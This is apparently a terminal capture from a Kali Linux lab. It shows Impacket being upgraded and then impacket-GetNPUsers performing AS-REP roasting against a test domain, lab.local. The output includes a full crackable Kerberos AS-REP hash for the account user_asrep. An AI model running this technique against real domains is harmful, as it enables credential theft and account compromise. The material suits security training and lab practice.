 hana@kali: ~
Fetched 1,053 kB in 0s (2,175 kB/s)
(Reading database ... 536917 files and directories currently installed.)
Preparing to unpack .../python3-impacket_0.13.0+git20251120-9c2d8b6-0kali1_all.d
eb ...
Unpacking python3-impacket (0.13.0+git20251120-9c2d8b6-0kali1) over (0.12.0-3) .
..
Setting up python3-impacket (0.13.0+git20251120-9c2d8b6-0kali1) ...
Processing triggers for kali-menu (2025.1.1) ...
┌──(hana㉿kali)-[~]
└─$ impacket-GetNPUsers lab.local/user_asrep -no-pass -dc-ip 192.168.226.128
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for user_asrep
$krb5asrep$23$user_asrep@LAB.LOCAL:b1366277b4058baa5b77ce976a3f752e$ea5df6f9da68
86b95d1d6c259508f512129b29b89130f7fe59fcfcd2b47b9a6d6ea4fd127d852f99b2cfee16aff4
aeec88a5828b67b1c1b884fdec18d0aab36d0a74ba84e20ffe3b976711eb5b705d8dcb93b0e32d22
e606bef26670b2e44a536739dfdf3c5d6c41b564f1e7a9caee4e69fb81fc6396aa35c458e3ec2f45
9080805a91bb35675a228378a5dc2855ab5411310c95f4a3e164cd7ff95b3c08bbfa2692c6272317
5933bb6a9a2502fe83d412ddaccd82aed473fe9090b45f9814d6c14624ae98b7a05088d98993c1e6
2c016a52757cc64db817a82a85ba470ef20813bc3b0aae4b
┌──(hana㉿kali)-[~]
└─$